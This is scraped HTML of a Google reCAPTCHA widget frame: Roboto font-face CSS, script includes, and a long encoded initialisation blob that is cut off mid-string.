  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="z6w3H6Phd6wGD6KZ2ElLNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="z6w3H6Phd6wGD6KZ2ElLNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z6w3H6Phd6wGD6KZ2ElLNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOtw7gbIMOXwqkAwohtwqfCvMKpNMK/wonDj8K9FsObw5/DoMO2w4fDukLDtTdqw4BaNcKPwpPCnsKRbMKBw5fDu8OyLzYgw6/[base64]/DqMKkwq/CkcOlIhLCvMKDw6fDtGYFworCsWHDn8OWUcKHwrLCsMKqZz/DgEPCucKyPcK2wrzCqF9Cw6LCs8OHw6NrD8K3JV/CusKeVUN7w7jCvgZITcOKwoFWXcKew6ZYwqsHw5YSwr8NasKvw4PCgsKPwrrDkMK1ME3DjFzDjUHCpAVRwqDCtSk6acK7w4t6bcKEJz8pMgRSBMOewojDmsK2w5nCn8KwWsOTL30xF8KseHsowq/DnsOcw4jCqsOnw7wNw4pfJsOVwpfDjgnDu10Qw7Fyw61RwqvCgkUeAUZ7wp5Vw5XCkcKEZXkmaMO2w6AQBGBVwpVhw5UyI0k2wrnCjk/Dp206V8KGWy3CqsO1EVBiPnTDk8OKwqvCqxoUXsOpw7rCtzFzMUnDqzDDsW8rwrRpMsKRw6/Cv8KLCSwiw5LCowTCpAN0wqghw4LCulwAfhc+wrzCgMK4DcKSEjfCqX7DjsKowpbDnH5LdMK+dXzDqRTCqcO9wpdKWD/[base64]/[base64]/CmcKRw4zDn8OwwqQDwqbDmiJ9wogKLzRxWcK/w4nDkgjClwXDq3BFw5/Dl8KVAHDClhJTJHzCnnfClXYYwolCw4jDqcKaw4DDiVfDhcKDw7/CgsOvw696AcOKUsOTOAVcDic8ScKzw6B/wp1twrJSw58Qw4d5w54Aw5/DqcO0LwFTwplHQx3DssKyRMORw53CosOhHcOLHnrDoDPCqsOnYi7CgMOnwpvCs8KyPMOXTsOGZ8KQdhrDqcKXFBI2wohSMsONwrQjwoXDqcKoDRZYwocZQMKmOcKYETjDh0vDrMKyLsKCXsOqdMKxTH9Uw4cpwod/wrxaZsKQw5bCt0bDgcKJw57Cn8Kkw5HClMKewrbDqMOww6jDtgBvSitXcsK/w44lZHHCiDnDoS/CuMKuEMKmw7gHfMKvCsKIXcKMZXRpMsO2F19wKjfCmjzDozdqLMK/w6XDtsOywrZKEHLCkGU6wq7Dgj7Cul1fworCicKfNBjCnEjCssOec3fDjFPCqcO2dMO3e8Kxw7XDiMKewptzw5nCk8OJNgbClj7CpyPCihBXw5/DuRMNUkJUNMOPV8OqwobDlsKbQcOLw44Qd8OtwpHDmsOVw6zDpsKuw4TCpRHCpEnClHd5Y0vDvRfDgAjCscOCL8K/S0wmCHbClMOJFl7DhMO/wq7ClsOeKwQZwoHClibDjcKqw5h3w7ofLMKpFsKRQsKWEwTDsk3CmMO0En1Nw4Jfwp5ewprDj34/TWk/McOkw4d7SBfChcKmXMKwMcKBw7Bqw4nDigHCr2vCrx3DvsKlLcKiB1xYNBlsQMK1E8OVNMO7FEoRw6PCuVnDn8O6ZMOXwpnCg8OlwpxyasKJwqfChQrCgcKjwoXCvyFbwpt6w7bCiMKCw5zCv0vDrjc/wpvCrcKkw5wqwqbDnRg4woXCuFBqKcOpH8OJw4dCw6ZAw6jCnsOsHhlsw7p5w6PCg0vDum3Dh2TDsUg0w49UfMK8dEXDujY3V1xXYsKkwpLCvBBDw7zDjMOOw7rDsXZIFkoyw4/DjEjDs0oJPCh5QsKHwroSXMO6w4TDsSEwGsOlwpnCisKoQsO/CcOtwoZsVMOAKD4PZcKyw5DClsKNwoJFw5U9UFjCgwrDmcKJw6bDq8O3BQ9bVEA5P2DDr2zDnRDDvAR+worCoFrClAPCtsKjw7AqwrMBN0xjMMO8w6LDoS0iwrXCrBZ4wrzCk10nw6hVw71Xw4ldwp7CnsOLfcO/wrFAPmg7w4zDgiLDu8KyS2x3woHCozIXJsKDKAkeADxrG8O7wpzDnsKkU8KGwr/Dgz/DiSzCgC0hw7PCsyTDpTvDgcOLLwNhw7bDvgrDuH/Ck8KKXG8xaMKNwq9yNQrDgcKmw6/CusKaV8OBw5oxRi0mSjLCignCsMOESMK9X2zCjmx/NsKpwoh0w6ZRwo/CksOJw4rCpMKyA8O6YDfDn8Oqw4/CoX9FwrstVcKXw5AMRsKgEA3DhxDCuHUcDcKWKmfDhsKqw6nCqhPDmHnClsK/fTJiwpjCjn/Cp3TDsBZOAMKyasOlIU3DmcKHwrPDqcKjOy7Cs20oL8KSF8OBwoJ0wq/[base64]/[base64]/DnG3CozV5acOswpN4w7gvVMOfwoDDmsKjVy/[base64]/CtcO9Ww1nNj97w5JvMWDDv8KnW8K7wo3Dpk/Ck8KYw4fDtsKNwpXDlhHChsKqSFHDhsKCw7nDn8KNw6nDgcOXYBHCnF7DhcOQw4fCs8O3WcOWw7DDt14aDjY0esOQXWN8M8O2OcORKFxxwoDCi8OBdMOeU0Vjwr7ChWNTwrBYFcOvwrTCrWpyw7soU8Oyw57DuMOqwo/CrsK/[base64]/[base64]/[base64]/[base64]/LBbCswfDm8Knwo/Dn8ODw6bCmMOGUcKzw7fDlhvDsw7DqkoywpLDtsK/bMKHF8KcP3kHwplowqF5fWTDrkpFw6zCs3TCkUArwrDDuzDDn2FLw6bDp1sAw4sRw7fDgSHCvCITw5nCln4wE3BpZ0/DiDx7G8ObXH3CjcO/S8OOwrZICsK/[base64]/Y8KBw73DlhcgwrDDuSLDkcOUI8KrHkrDn8KKw4nCkR7DpD4Lw7nCjgQnd2xPwolaPMO1HsO9w47Cl3jCj0jCjMKMSsKSEB1cYBgRw4fDgcKhw7PDp2lDXwbDuwA/[base64]/DtDpowqs8wr3DocOfX8KwFMOdwq9Xw5vCr8KxYcKHXsKAYMKlOGYKwpnCh8KgdwTDu2/DjMKAHXQNdXA4HgbDhsOTJ8OFw4d4O8KVw69AESzChA/CrSHCj1/Cs8OvDAjDvcOCQ8K3w6wqScKIBh3CkMKgLzofdMKFJzJMw5NwRMK0ZC/[base64]/w73DqMKXNnPCtzjDvsOdw53CmMKhfcOxw7vCvCLDocKWwrw9w4IZMSLCmjk+wrN9wrBPIV9Vwp/CkcKxJ8OPVU/[base64]/[base64]/CuTBXw5FeW8O1EMKRwrlFw498YMO8WMKKdcOyasKiw6UnBUXCjULDl8OBwoLDqcOTT8KMw5fDjcK1w5pXKMKhLMOPw6EKwqFpwoh6wpRmw4nDgsKsw5jCl2cnQsKXD8K8w5xqwqLCt8Khw549diZ7w6LDqB1QHS/Cql4pFcKtw445wqnCpxorwofDpm/[base64]/Dugk/eEvDnw7DjkMnKR3DtyzClMOBwonCg8KLw7sJR8OlX8O+w43DkwbCjlTChU7DthjDpFzCncOYw5VYwqc2w4RzfifCqsOewrPDvcK7w6nCmEfDn8KBw5NeIWwawrgnwoEzTwHDiMO2w70yw7VSKA3Dp8KHQ8K5dHY4wqBJGXzCnsOHwq/DpsOZYlPCoQbCgsOIS8OaKsO0w6DDncKLKWURwp3CtsOIU8K4Ph3CvGLCkcOiwrs/[base64]/CrsKkHsKbb15NXsK/w5xZUcKafcKXw4MRJxo0YMO6AMK1w4t4MMOVasOtw7x0w77DmjDDusOtwo/CrVjDlcKyUhjCisOkMMKhPMOmw7PDmSovM8KRwonCgMOfTMOHwokww7bDiDgjwp8ZQcO4wqDCjcO8XsO7emDCk0MTcHhKYyDDgTjCk8K9J3pMwrzCkFxOwrLDicKmwqrCvMO/[base64]/[base64]/JMKvfMO2ezjCq8Oiw7Bxw7nDq8ORw6PDh8ORUy7DtcKcBMOdFsKuLXzDoiPDnsO+w7fDr8Ovw5lMw7/DusOBw4nChMOkQFJsEsOxwq9Fw4/CnV5eek/Dn2YlacOcw63DmMOfw5Q3VsK4FsO3d8KUw4zClgdoAcO8w5HDlHvDnsOUBAwgwqDCqzowAsOgUkTCq8Kxw6cUwpVXwrHDhgUJw4DDhMO2w5zDnjN1wrfDrMOhH3pgwpfCosKIfsKiwo0TX0Z6w4MGwr/DiXkuw5PCnAoEJWHDvhfCqHjDh8KLKMOZwr8YWT7ChzPDkQ/CmjHCukAcwpQbw714w5/[base64]/DiMOgw6nDvCHChMKRFhrDpC/DhMKPwqpGwpM1fyzCrsKDNjp/[base64]/CpsOSNcObfjXDt1LDhTU1wrjCkMKOw79PM2gdPsOfEHTCqsOwwoTDpmdPW8KTSwTDvkJEw73CuMKgb1rDh1ZGw5DCtC7CmiBPCBbDlwwjA1wsM8KMw5vCgDbDisKzZ2cEwodowprColNaMMKAHiDDhTcHw4fClFQWb8O0w57CuQJ1dinCm8KiSz0RX1/CtUFewrxew6Q1eH5ww58pBMOgU8KvfQAEEld7w4zDpMOva3nDpSwEWHfCpV9zHMKHMcKowpM3YQU1w5Uhw5vDniTCpMKBw7MnUGrCmsOdSXDCmSMQw5t2MgdiEQJ5wpbDgMKfw5fCmcKXw4LDq0bCg1BoIMOmwrlJQMOMAEXDpjhAwovCucOMwp3DpsKUwq/DvWjChBHDscKYwpUxw7zCrsOVSnhkYcKZw5zDoCLDkiTCvgDCsMOyGTlAFm0DRWtuw6cWw6B3w7rCh8K9wqtpw5/[base64]/CrsO/G8Oiw5XDmMOacj7DlT7DjsOBwpwqZg02w44Cwo1rw5PCsyfDtDMDJcOZUQZbwrfCnRvCgcOtN8KFEcOwXsKew6zCj8K4w5JMPRJdw6LDgMOuw43DkcKFw6YAZsKVS8Oxw655wqXDsU/Cp8K7w6PCmETDsnFUMwXDncOWw4grw6rDml7CkMO1ecKPUcKaw7vDqMKnw7xXwpvDuBrDqcKxw5bCokXCs8ODCMONOMOtRBbCh8KdMcK9ZXdGwoIdw57DtErCjsOQw75Uw6E4fX5cw5nDiMOOw7zDqMObwpfDvcK/w4wew5t4J8KtE8OTw7/Dr8Okw6LDvsK5wpoow5bDqAFrTTUGZcOuw4gXw4/Cg3PDpB3DpsOdwovDsErCp8OFwr5Fw4TDnzLDpT0Ow41lH8K8LMKAf0jDj8KQwpI6HsKhDDwLasKewrRsw6zCllzDpsOhw7MqIlMtw5s+FWJUw7pjfcO6AGrDgcKjWm/Cn8KPDMOvMATCmDDCqMO+w77CsMK2Dzxfw5NHwrNFJ0FkF8OrPMKvwq/CtMOUMkfDksOgw7YhwoIuwox5woDCsMOQO8OVw5XDsU7DgGvCt8KGGsK5Ixo+w4LDnMOmwq/CpRQ9w6fCiMOmw7JsSMOfG8OKf8OGdxZlUsO0w7bCj1kIcMOEc1c8RGDCr3nDtMK1MFpxw7/DiGV0wrJKEwHDmHNBwrnDrV3CsXsYQmRKw67Ckx98BMOew6AKwojDjS0Cw5vCqSVcTsOlfsK/GMO2CsOzT2LDmjJnw7XCiSHDpAU6RsKdw7swwo3Cp8O/[base64]/Ds8OoW8ObwonCosOzwq/DtMODw77Du2APB8OCJFrDngE9w5jCnW91w7FnMXTCkxfCgFbCgMOGP8OoUMODUsOUbwBRImMuwpJbLsKFw53CiFcCw7FTw6/[base64]/[base64]/woTCqARAwqHCscOcwq4HIsOJwqtlc8KxOwjCgcOEHh/ChWzChDfDtADDicOAw5c7wq/DrxZMEiVCw57DuFfCqxhYE3syNMKQesKEZ1PDg8OhZTQdJmbCj1rDvMOKwrkOwrLDpcOmwr0jw4hqw7zDjgHCrcKJEkLDnUbCuDFNw5PDoMKbwrh6BMKYwpPCnmVgwqTDpMKuwqlUw7/CkG82OcKJV3vDjMKhHcOEw4w7w4UzLlzDoMKYOhzCnWZgwoIbYcOPw7bDlg3Cg8O8wpp5w7HDm0stwpMFw7nDuTfDol3DpMKyw63CiHjDscKjwqzCh8O4wq0Fw4fDkQtwcU1xwqdUWcK7XsK7Y8O3wp5aFAnCiWbDqSfDqMKTbm/DqMK9woLCjzAww5vCncOSSCXCtnBrU8KuY1zDuXI4QGcdI8K8A28AGXvDiWzCtkLDlcKRwqDDscOkQcKdEm3DicOwVxNRR8OFw6d5BwPDtHtYUcOmw7rCicK+O8O6wprColDDkcOGw58YwqLDiSvDscO3w6YTwrUMwpDDncKKHcKOwpcnwqjDnFvDtRx5wpTDngPCvC/DhcOeC8OtYsOYLltJw79hwr8uwq/DkgF3agYHwq1qNcKUL24cwoTCjWAePA7CssOyM8Kkwr5pw43CqsK6WMOmw4jDlMK0bBDDu8KRfMOIw7jDtH5iw406w5zDiMKMaHwlwq7DjwJXw7zDqUzCs2IcblzCocKVw5bCkxJXw7DDusKyKUtnw4/[base64]/DrTbChHbDvMKOwqrCkB0UE1cxcyoDKsKTO8Osw5LCgjjDqXESwpvCjGkeY0DDsQ7Cj8OswpLClTAuUcOhwqkJw7hswrvDgMKiw5wzfsOGFQABwoJNw6fCjsKFeSlxeCoBw51owqMHwp/ChmbCq8KJwr4hJMKVwprCj0/CjjvCpMKQBDTDhR0hJw7DhMOYbRghIyfCosOTEjlaTsOxw5YNBMKAw5bCkRjCkWl/w7hgH0Zkw4Q/eWXCq1LDoyjDhsOpw4bCm2kZP0PCiVRxw5DCucK+RGV8NmXDhjUxVsKYwprDnETCgEXCocK5wqzDnxPChULChsOOwr3Dp8OkZcOOwo1OA1MBU1/CgHHCqkhiwpDDosOEZ18aOMOhw5bCoxzCrXNkwrLCuDBNXsKuXnLCuR3DjcOBcMKADQ/Dr8OZdsKTOcKvw7/DqgA9WhrDiVpqwoJFwo3CsMOXQMKgSsKgC8Ovwq/[base64]/CqcOAw65BwrzDrcOhPhFhfsKETy7DiXfCtcKpeVpNFjLDnMKxficvdB4Pw74uw4TDmT3DrcKCB8O/VVTDsMOHBS7DisKaMSs9w43CuUfDj8OFwpHDp8Kswo8Qw5XDiMOOJh7DkVDCjWUDwoA/woXCnTlGw6DChSbCpCJGw5fDpRAYKcKNw5/CkiHDryN/wqUtw7DClsKRw5RpE2I2A8KBAcOjCsO9wrxUw43CqsKww7k0CAI7N8KaA0wvE2MUwrjDszHDsBtvdQIaw6TCgx57w4PCintiw5TDhzvDkcKyL8KYKlobwq7CosKwwqfCisOJw73DucOmw4HDncOcwr/DrmjClUhVw7Axw4jDkn3Cv8KrH3N0VA91wqcXNEw+woY3LcK2PllWCBzCk8KTwr3CosKOwq41wrRewpMjI3PDhWfCqcK6UiBRwotSUcOfLsKDwq4ZWMKrwpEew5p8BVwLw6wiwo1me8OcckLCsinCvCBow7/DlcK5wrrCjMK7w6HDthjCk0rDpsKcfMK9w5/CmMOcJ8KdwrHCjAxaw7Y1PcKjwowIwrVnwpvCmsK+PsKxwpllwrEZAg3Dj8OwwoTDshsHwpzDu8K8CMO+wqQWwqvDuXDDncKEw53CksKbADrDpD7DlcOlw4Ibwq/[base64]/DucKzw7lKw7vDpMOvJMOfwq/CiSUEwpXCn8KywrprEE82wqjDncKUQSpbRHTDosOEwrrDnTZcbsK5wo/[base64]/Dl8KIEsOBwqxUPcKmw6HDhDpaw5c9w7kzZMKNYFPCpsOsB8O9wobDssOSwpVjbEnCpXnDqB0qwpo3w5zCisKPZk3DpcOIMUnDvMO8f8KoVC/Cv1pAw41Iw63DvzYmP8OuHCE1wrMFYsKhwrnDrEPDjXLDiBnDmcOVwo/Dq8OCaMKfdRwgwoFJJX9pacKgRVHCgsOYE8Kpw68MAhbDkiYGQl/DmcKEw4UgTMKjFQhIw6EGwrIgwotAw57Cv3fCk8KuCgk+ccKDX8O6IcOHfWpvw7/DvUgUwowOGVPCucOfwpcBQUVRw5ELwrnCrMKNfMOXWSdpZG3DjcKIF8ONbMONQEcuM3XDgcKoZ8Ouw5zDoQ/DlUxRYyrDqz0IPEMww5XDtgTDih3DtH7ChMO5wo3CjMOrGsOeFcO/wo1KEFpoR8KywovCi8K1SMKsDVFhJsOIw5BMw7PDqj99woPDtMKywqUvwq8gw6/CsC7DshzDt1/DscKkbMKOEDZzwoHDkVrDnhQ2cmPCjATCjcOPwrzDt8OdWTlpwprDnMOqZHPCn8Kgw797wowRc8K/CcKPI8KKwrgNZMO2wq4rw4TDikkOBC5hJ8OZw6l8LcOKQzAPD34AD8OyZ8O1w7IvwqI1wp51esOyLMKIP8OHfXrCjHBtw4lAw4zCksKQRhRSVsKYwq8rIH7DqW/CgQPDuyVbARDCrz0tf8OhdMOyGwjCgMOmwozDgXTCu8Oowqd9Uh8MwplMw5jDvHdPw4/DigYqfiXDt8KLBxJ9w7IHwpE5w4/CvSx8wovDnsK8eRcYGAhlw7sbwo/DrA40FMKoUiYZwr3Cs8OQf8ObEVfCvsO/WsK5wpjDrsO/[base64]/HMOlw7jDhMOYHTgNNRdQayvDqjbCg1vDulo6wpVQwpUuwrluDSMRF8OsWwZ5w4J7PhbCmsKBO2DCjcOgaMK9N8OAwrDCicOhw5MYw7EQwoIeS8KxLsKFw6jCs8ONwppoWsKow4xJw6HCpMKwPMOrw6VhwrQMaG1HLAAkwqzChsK1VcKaw7gNw5/[base64]/CnxnDtVbDnMOmwq/DmsKkLUF/IMKwwr5lR0dCwq7DgQA8TsK+w4DCuMKPO0XDpBB6SzPCmx3DtsKvwp/CmTjCpsK5w7nCmmnChhPDvGESHMOZNlljGW3CnXx4Wypfwq3CucOJU0dyc2TCtMOKw5x0CigTcD/CmMOnwpPDgMKJw5LCgzLDnMOqwprCnVZFw5vDlMO8wqDDscOQYXzDn8OEwrxEw4kGwrfDuMOQw55sw6JSNwBHGsKyESzDrAbCv8OAUcOEOsK0w5XDgcODLsOvw5pjC8OrSH/CrS8tw60kQ8O/ecKUaFU3w7YPJMKMSGzDksKlDRLDucKLCsO9EULCvF9sOATCggbCiFdBMsOAX31dw7/CjgnDtcOHwpIawq1vwo7CmcKIw6RhM1jCosO7w7DDvlvDi8K0e8KSw7jDjmfCgUbDl8KwwovDsjhsAMKnPy7CjhrDssOsw4HCkA58WU7CkFfDnsOMJMKQw7jDlgrCo3rCmCl3w7bClsKtckbCizo2QRjDh8OrfMOxFXvDgRzDk8OXAsKlQsO4w6/DsFwxw6DDg8KfKgQew7bDvRfDskNrwox6woTDtU1/PEbCiDLChg4WImbCkSnDolbCqBTDmgwRBgdYKVvDlAVYPGc7w7VxaMOFQm4GXR/DgkJ5wp9tYsKjbMO2VCsoV8Ocw4PCjHxyK8KycMOFMsO8wrwcwr5Mw7bCnyU3w4JLw5DDpWXChMKRETrCsl4Ew7zCjcKCw4dNw7Ymw4tCLcO5wrB/[base64]/[base64]/w548HFYww6Q/[base64]/[base64]/Dt8Kvw7TCr8ONwpcICkBYXcODBMOWwp1mLD1lwqkkw5/DvsOdwo0owpbDhFNCwqrCiG0uw6TDu8OhBn7DrsOQwp10w77DpRDDkFXDl8K9w6lpwojCgGLDosO1w4szC8KTZljDo8OIw4dAC8K0AMKKwrgYw7ASAsOvwohJw6NYPx/Crjoxwrh2eh7CjBBzGgHCgAnClU8Kwoocw6zDnEBKUsOccsKENB/Cl8OowqzCvGh+wrfDtcOsJMOfL8KDXnENwqvCvcKCEcK4w48Hwr8lw7vDnyHCqGgnc3cKf8OSwqIqAcOLw77CoMKnwrJnUDVFw6fDmV/CicK2SGpkHUXChzrDixseYEl9w5zDuWkAR8KPQ8OvJxrCg8OJw77DgUrDr8OcKljDn8KpwqJ/[base64]/DgCfDksOwDHDDqyzCvSTDnDtnwplYwo5Awr7DuyEzwqXCu2dzw63DoQjCr0bCghfDosKdwp9ow6rDoMKhLD7CmCvDkSlMLGjDhsOew6vDo8O+BMObw7wcwpPDhCILw6DCoV9/fMKLwoPCpMKuHcK8wr4uwp/DtsOHY8KGwpXCiAfCmMO3HX9OEQNwwp3CmwvCgMKYwoZaw7vDlcK/wo3CscKSw4sLOgF6wrgGwr8jJAlXY8KSIAvDgAcMCcOEwr4Yw7lMwprCuRnCu8K5GgLDr8KjwqA7wrkAMcKrwrzClSEuDcKOw7QYXGXCtVUrw6/DsWDDlcK7GsOUAsObMcKdw7AkwrjCk8OWCsOow5HCmsOpXFYNwrgDwrDCm8OpS8Ozw7tGwprDmcK+woIhXm/CusKhUcOJOcOqQWJbw7tVdV4fwrXCi